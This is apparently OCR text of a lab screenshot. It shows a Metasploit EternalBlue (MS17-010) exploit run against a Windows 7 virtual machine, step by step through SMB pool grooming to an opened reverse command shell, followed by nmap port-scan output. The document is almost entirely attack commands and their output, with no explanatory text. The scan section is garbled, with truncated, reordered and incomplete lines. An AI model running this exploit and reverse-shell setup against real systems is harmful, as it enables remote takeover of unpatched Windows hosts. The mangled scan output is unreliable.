 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.19.128:4444
[+] 192.168.19.129:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7600 x64 (64-bit)
[*] 192.168.19.129:445 - Connecting to target for exploitation.
[+] 192.168.19.129:445 - Connection established for exploitation.
[+] 192.168.19.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.19.129:445 - CORE raw buffer dump (27 bytes)
[*] 192.168.19.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.19.129:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 30                 sional 7600
[+] 192.168.19.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.19.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.19.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.19.129:445 - Starting non-paged pool grooming
[+] 192.168.19.129:445 - Sending SMBv2 buffers
[+] 192.168.19.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.19.129:445 - Sending final SMBv2 buffers.
[*] 192.168.19.129:445 - Sending last fragment of exploit packet!
[*] 192.168.19.129:445 - Receiving response from exploit packet
[+] 192.168.19.129:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.19.129:445 - Sending egg to corrupted connection.
[*] 192.168.19.129:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.19.128:4444 -> 192.168.19.129:49191) at 2021-04-15 20:27:38 +0800
[+] 192.168.19.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.19.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.19.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
root@localhost: ~
Host is up (0.00034s latency).
All 1000 scanned ports on localhost (192.168.19.129
MAC Address: 00:0C:29:E9:2B:58 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 21.5
root@localhost:~# nmap 192.168.19.129
Starting Nmap ( https://nmap.org ) at 2021-04-
Nmap scan report for localhost (192.168.19.129)
Host is up (0.00090s latency).
Not shown: 991 closed ports
PORT      STATE SERVICE
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
5357/tcp  open  wsdapi
49152/tcp open  unknown
49153/tcp open  unknown
49154/tcp open  unknown
open  unknown
49159/tcp open  unknown
MAC Address: 00:0C:29:E9:2B:58 (VMware)